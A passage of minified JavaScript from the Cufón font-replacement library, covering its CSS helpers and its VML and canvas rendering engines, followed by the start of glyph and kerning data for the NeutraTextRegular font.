C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return!!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerFont({"w":198,"face":{"font-family":"NeutraTextRegular","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-23 -265 334 80","underline-thickness":"7.2","underline-position":"-44.28","stemh":"33","stemv":"36","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":82},"!":{"d":"33,-76r-6,-169r41,0r-6,169r-29,0xm47,2v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,25,11,25,25v0,14,-12,24,-25,24","w":94},"\"":{"d":"75,-163r-4,-82r39,0r-4,82r-31,0xm18,-163r-4,-82r39,0r-4,82r-31,0","w":123,"k":{"9":5,"8":9,"7":-2,"6":18,"5":4,"4":49,"3":5,"2":2,"1":-9,"0":11}},"#":{"d":"23,-58r10,-37r-22,0r0,-28r29,0r8,-33r-23,0r0,-29r30,0r9,-37r29,0r-9,37r32,0r9,-37r29,0r-9,37r21,0r0,29r-28,0r-8,33r22,0r0,28r-30,0r-9,37r-29,0r9,-37r-31,0r-9,37r-30,0xm69,-123r31,0r9,-33r-32,0","w":177,"k":{"9":5,"8":7,"7":-4,"6":13,"5":4,"4":38,"3":7,"2":5,"1":-5,"0":9}},"$":{"d":"74,3v-37,-4,-59,-24,-68,-42r27,-15v8,13,19,25,41,28r0,-55v-77,-12,-78,-99,0,-106r0,-38r20,0r0,39v26,4,43,18,52,31r-24,17v-5,-8,-13,-16,-28,-20r0,48v83,9,85,110,0,113r0,39r-20,0r0,-39xm74,-159v-33,1,-33,39,0,43r0,-43xm94,-26v41,-4,39,-43,0,-50r0,50","w":168,"k":{"9":5,"7":2,"3":2,"2":4,"1":5}},"%":{"d":"66,-78v-30,0,-56,-23,-56,-55v0,-32,26,-55,56,-55v30,0,56,23,56,55v0,32,-26,55,-56,55xm69,0r116,-185r37,0r-116,185r-37,0xm225,3v-30,0,-56,-22,-56,-54v0,-32,26,-55,56,-55v30,0,57,23,57,55v0,32,-27,54,-57,54xm66,-106v14,0,25,-11,25,-27v0,-17,-11,-27,-25,-27v-13,0,-26,10,-26,27v0,16,13,27,26,27xm225,-25v14,0,26,-10,26,-26v0,-16,-12,-27,-26,-27v-13,0,-25,11,-25,27v0,16,12,26,25,26","w":291},"&":{"d":"124,-136r47,58v6,-15,10,-32,10,-53r34,0v0,32,-8,59,-21,81r41,50r-45,0r-19,-23v-44,47,-157,27,-157,-43v0,-38,22,-57,60,-76v-37,-40,-24,-105,38,-106v35,0,57,23,57,54v0,24,-15,42,-45,58xm106,-158v20,-11,30,-22,30,-36v0,-14,-10,-24,-24,-24v-35,1,-24,47,-6,60xm150,-49r-58,-71v-50,18,-57,89,8,90v19,0,36,-7,50,-19","w":242,"k":{"y":5,"w":7,"v":7,"u":4,"t":2,"s":2,"q":5,"o":5,"g":2,"f":2,"e":5,"d":5,"c":5,"Y":36,"W":23,"V":32,"U":5,"T":31,"S":2,"Q":7,"O":7,"G":7,"C":7,"9":7,"8":4,"7":7,"6":2,"1":5,"0":7}},"(":{"d":"82,49v-31,-31,-65,-80,-65,-154v0,-74,34,-123,65,-154r22,19v-28,33,-49,74,-49,135v0,61,21,103,49,136","w":113,"k":{"y":5,"w":7,"v":9,"u":4,"t":2,"s":4,"q":7,"o":7,"j":-13,"g":-4,"f":4,"e":7,"d":7,"c":7,"a":4,"X":2,"T":-4,"S":2,"Q":5,"O":5,"J":4,"G":5,"C":5,"9":5,"8":5,"6":5,"4":2,"1":4,"0":9}},")":{"d":"32,49r-23,-18v28,-33,49,-75,49,-136v0,-61,-21,-102,-49,-135r23,-19v31,31,65,80,65,154v0,74,-34,123,-65,154","w":113},"*":{"d":"57,-132r8,-43r-32,28r-16,-28r41,-14r-41,-14r16,-27r32,27r-8,-42r33,0r-8,42r32,-27r16,27r-42,14r42,14r-16,28r-32,-28r8,43r-33,0","w":147,"k":{"z":4,"x":5,"s":16,"q":20,"o":20,"g":27,"f":2,"e":20,"d":20,"c":20,"a":16,"Z":9,"Y":4,"X":16,"W":2,"T":-4,"Q":4,"O":4,"J":41,"G":4,"C":4,"A":41,"9":7,"8":9,"6":14,"5":4,"4":45,"3":5,"2":5,"1":-2,"0":13}},"+":{"d":"54,-35r0,-42r-40,0r0,-32r40,0r0,-43r33,0r0,43r40,0r0,32r-40,0r0,42r-33,0","w":140,"k":{"7":11,"5":2,"4":9,"3":14,"2":5,"1":7}},",":{"d":"17,41r14,-42v-24,-7,-16,-50,10,-46v48,7,7,66,-5,88r-19,0","w":81,"k":{"y":23,"w":23,"v":27,"u":5,"t":16,"q":5,"o":5,"j":-4,"f":7,"e":5,"d":5,"c":5,"Y":52,"W":38,"V":49,"U":9,"T":41,"S":-4,"Q":16,"O":16,"J":-7,"G":16,"C":16,"A":-5,"9":16,"8":2,"7":9,"6":2,"4":-4,"3":-2,"1":18,"0":9}},"-":{"d":"15,-69r0,-33r76,0r0,33r-76,0","w":105,"k":{"z":2,"y":5,"x":13,"w":5,"v":9,"t":-2,"s":2,"q":-2,"o":-2,"g":4,"e":-2,"d":-2,"c":-2,"Z":9,"Y":40,"X":20,"W":27,"V":40,"U":2,"T":41,"J":4,"A":9,"9":-2,"8":-2,"7":16,"6":-2,"4":7,"3":14,"2":9,"1":9,"0":-2}},"\u00ad":{"d":"15,-69r0,-33r76,0r0,33r-76,0","w":105},".":{"d":"40,2v-13,0,-25,-11,-25,-25v0,-14,12,-24,25,-24v13,0,25,10,25,24v0,14,-12,25,-25,25","w":80,"k":{"y":23,"w":23,"v":27,"u":5,"t":16,"q":5,"o":5,"g":2,"f":7,"e":5,"d":5,"c":5,"Y":52,"W":38,"V":49,"U":9,"T":41,"S":-4,"Q":16,"O":16,"J":-7,"G":16,"C":16,"A":-5,"9":16,"8":2,"7":9,"6":2,"4":-4,"1":18,"0":9}},"\/":{"d":"0,46r104,-306r36,0r-104,306r-36,0","w":149,"k":{"z":32,"y":23,"x":27,"w":18,"v":23,"u":25,"t":14,"s":36,"r":25,"q":32,"p":25,"o":32,"n":25,"m":25,"l":4,"j":4,"i":4,"g":40,"f":14,"e":32,"d":32,"c":32,"a":36,"Z":13,"Y":-2,"X":7,"T":-4,"S":9,"Q":13,"O":13,"J":38,"G":13,"C":13,"A":41,"9":25,"8":23,"7":14,"6":31,"5":25,"4":52,"3":25,"2":25,"1":4,"0":25,"\/":40}},"0":{"d":"111,3v-51,0,-97,-41,-97,-96v0,-56,46,-95,97,-95v52,0,98,39,98,95v0,55,-46,96,-98,96xm111,-30v33,0,59,-26,59,-63v0,-38,-26,-62,-59,-62v-33,0,-59,24,-59,62v0,37,26,63,59,63","w":222,"k":{"'":7,"}":5,"]":5,"\\":14,"?":27,"7":11,"5":5,"4":9,"3":9,"2":2,"1":4,"\/":5,".":9,"-":-2,",":9,"*":13,")":9,"\"":11}},"1":{"d":"47,0r0,-154r-38,0r0,-31r75,0r0,185r-37,0","w":110,"k":{"\\":2,"?":5,")":4}},"2":{"d":"9,0r0,-4r72,-71v22,-22,35,-34,35,-52v0,-42,-60,-30,-67,6r-34,-10v9,-36,36,-57,71,-57v86,0,82,87,28,128v-9,7,-31,26,-37,30v21,-2,56,-1,80,-1r0,31r-148,0","w":171,"k":{"'":2,"\\":13,"@":-2,"?":18,">":2,"=":2,"<":5,";":-2,":":-2,"7":2,"6":2,".":-5,"-":2,",":-5,"+":2,"*":5,"#":-4,"\"":5}},"3":{"d":"88,37v-41,0,-68,-21,-81,-49r32,-16v15,45,92,44,92,-12v0,-41,-48,-53,-77,-37r-3,-4r60,-75v-20,3,-60,2,-85,2r0,-31r139,0v-14,30,-40,52,-58,76v36,5,63,29,63,70v0,42,-30,76,-82,76","w":182,"k":{"'":2,"\\":13,"?":11,"<":5,"9":5,"7":2,"2":2,"0":2,"+":2,"*":2,"%":7,"#":4,"\"":2,"!":2}},"4":{"d":"155,-33r26,0r0,29r-26,0r0,38r-36,0r0,-38r-111,0r0,-22r143,-162r4,0r0,155xm119,-33r2,-79v-22,25,-46,59,-70,80v15,-2,49,-1,68,-1","w":193,"k":{"'":5,"\\":18,"?":14,"=":2,"<":9,":":-2,"9":5,"8":2,"7":5,"6":4,"1":5,"0":5,"\/":-4,".":-2,"-":7,",":-2,"+":4,"*":9,"%":11,"#":4,"\"":7}},"5":{"d":"85,37v-40,0,-66,-20,-76,-43r31,-16v8,15,20,26,44,26v26,0,43,-18,43,-42v0,-49,-74,-50,-95,-24r-3,-1r0,-122r120,0r0,31r-90,0r0,50v49,-23,107,14,107,67v0,41,-29,74,-81,74","w":178,"k":{"'":5,"\\":14,"?":16,"<":2,"9":5,"7":5,"6":2,"2":2,"0":2,"+":2,"*":7,"%":2,"#":2,"\"":5}},"6":{"d":"94,3v-77,0,-96,-82,-54,-141r57,-81r41,0v-20,27,-42,66,-66,87v43,-28,101,8,101,61v0,45,-34,74,-79,74xm93,-29v26,0,43,-19,43,-42v0,-24,-16,-42,-43,-42v-26,0,-42,20,-42,42v0,23,15,42,42,42","w":186,"k":{"'":9,"}":2,"]":2,"\\":14,"?":22,"9":4,"7":16,"5":5,"4":7,"3":9,"2":7,"1":7,"\/":2,".":2,"-":-2,",":2,"*":14,")":5,"%":4,"\"":16}},"7":{"d":"24,34r85,-188r-98,0r0,-31r148,0v-28,77,-66,145,-97,219r-38,0","w":168,"k":{"}":2,"]":2,"\\":7,"@":16,"?":5,">":7,"=":5,"<":22,";":9,":":14,"9":5,"8":7,"6":20,"5":11,"4":36,"3":9,"2":7,"1":-5,"0":13,"\/":27,".":31,"-":13,",":31,"+":13,")":2,"&":14,"#":5,"\"":-2,"!":2}},"8":{"d":"95,3v-86,0,-112,-107,-36,-128v-48,-22,-30,-97,36,-97v65,0,87,74,37,97v76,23,48,128,-37,128xm95,-139v17,0,29,-10,29,-26v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,26,28,26xm95,-30v27,0,44,-16,44,-39v0,-23,-17,-40,-44,-40v-27,0,-43,17,-43,40v0,23,16,39,43,39","w":190,"k":{"'":7,"}":2,"]":2,"\\":13,"?":13,"<":2,"9":2,"7":7,"5":5,"4":5,"3":9,"2":5,"1":2,"\/":5,".":2,"-":-2,",":2,"*":9,")":5,"%":5,"\"":9,"!":2}},"9":{"d":"51,34v20,-26,42,-66,65,-86v-44,28,-102,-7,-102,-61v0,-44,35,-75,80,-75v77,0,94,81,53,142r-54,80r-42,0xm94,-71v27,0,42,-19,42,-42v0,-23,-16,-42,-42,-42v-26,0,-43,19,-43,42v0,24,16,42,43,42","w":187,"k":{"'":5,"}":4,"]":4,"\\":9,"?":22,"8":2,"7":2,"6":4,"5":7,"4":18,"3":13,"\/":9,".":16,"-":-2,",":16,"*":7,")":7,"\"":5,"!":2}},":":{"d":"42,-79v-13,0,-25,-11,-25,-25v0,-14,12,-25,25,-25v13,0,25,11,25,25v0,14,-12,25,-25,25xm42,2v-13,0,-25,-11,-25,-25v0,-14,12,-25,25,-25v13,0,25,11,25,25v0,14,-12,25,-25,25","w":83,"k":{"y":5,"w":4,"v":7,"t":2,"f":2,"Y":36,"W":25,"V":34,"U":2,"T":41,"S":-2,"J":-2,"A":-2,"9":2,"7":9,"4":-2,"1":7}},";":{"d":"42,-79v-13,0,-24,-11,-24,-25v0,-14,11,-25,24,-25v13,0,25,11,25,25v0,14,-12,25,-25,25xm19,41r14,-42v-23,-7,-17,-50,9,-46v49,7,7,64,-4,88r-19,0","w":84,"k":{"y":5,"w":4,"v":7,"t":2,"j":-2,"f":2,"Y":20,"W":16,"V":23,"T":25,"S":-2,"A":-2,"7":2,"1":4}},"\u037e":{"d":"42,-79v-13,0,-24,-11,-24,-25v0,-14,11,-25,24,-25v13,0,25,11,25,25v0,14,-12,25,-25,25xm19,41r14,-42v-23,-7,-17,-50,9,-46v49,7,7,64,-4,88r-19,0","w":84},"<":{"d":"113,-30r-102,-56r0,-4r102,-55r0,32r-50,26r50,24r0,33","w":128,"k":{"7":2,"5":2,"3":2,"2":2}},"=":{"d":"14,-101r0,-31r111,0r0,31r-111,0xm14,-48r0,-32r111,0r0,32r-111,0","w":139,"k":{"7":5,"4":2,"3":9,"2":2,"1":5}},">":{"d":"15,-30r0,-32r50,-25r-50,-25r0,-33r103,56r0,4","w":128,"k":{"7":25,"5":5,"4":23,"3":23,"2":16,"1":16}},"?":{"d":"63,-75r0,-60v37,4,60,-15,60,-42v0,-47,-70,-49,-82,-10r-30,-17v12,-28,39,-44,74,-44v47,0,75,31,75,71v0,38,-24,65,-63,69r0,33r-34,0xm80,2v-13,0,-25,-10,-25,-24v0,-14,12,-25,25,-25v13,0,24,11,24,25v0,14,-11,24,-24,24","w":176},"@":{"d":"236,60v-102,45,-220,-16,-220,-129v0,-86,69,-146,149,-146v85,0,145,56,145,134v0,56,-24,83,-61,83v-23,0,-40,-9,-46,-31v-26,59,-113,30,-113,-38v0,-64,79,-97,106,-45r-1,-23r35,0r0,83v0,18,6,27,20,27v17,0,28,-16,28,-56v0,-67,-43,-106,-113,-106v-68,0,-115,50,-115,118v0,90,91,140,174,103xm162,-27v19,0,34,-18,34,-40v0,-23,-15,-41,-34,-41v-21,0,-35,18,-35,41v0,23,14,40,35,40","w":325,"k":{"z":2,"y":2,"x":7,"w":2,"v":4,"s":2,"g":4,"Z":5,"Y":34,"X":7,"W":20,"V":29,"T"